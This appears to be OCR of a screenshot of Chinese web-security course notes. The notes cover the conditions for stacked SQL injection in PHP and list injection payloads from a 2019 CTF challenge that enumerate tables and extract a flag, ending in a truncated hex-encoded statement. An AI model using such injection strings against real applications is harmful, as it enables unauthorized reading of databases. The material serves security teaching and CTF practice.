 第45天
59:05
攻防-PHP...
第44天：WEB攻防-PHP...
第45天：WEB攻防-PHP应用&SQL二次注入&堆叠执行...
最近保存 17:59
22
分享
插入
正文
Monaco
10.5
批注数(2)
嵌入正文
9 堆叠注入触发的条件很苛刻，因为堆叠注入原理就是通过结束符同时执行多条sql语句，
10 例如php中的mysqli_multi_query函数。与之相对应的mysqli_query()只能执行一
条SQL，所以要想目标存在堆叠注入,在目标主机存在类似于mysqli_multi_query()这
样的函数,根据数据库类型决定是否支持多条语句执行.
11
12 1、目标存在sql注入漏洞
13 2、目标未对";"号进行过滤
14 3、目标中间层查询数据库信息时可同时执行多条sql语句
15 支持堆叠数据库：MYSQL MSSQL Postgresql等
16
17 -2019强网杯-随便注（CTF题型）
18 ';show databases;
19 ';show tables;
20 ';show columns from `1919810931114514`;
21 ';select flag from `1919810931114514`;
22 ';SeT
@a=0x73656c65637420666c61672066726f6d20603139313938313039333131313
目录
1162 个字
150%
中
21:17
2023-05-30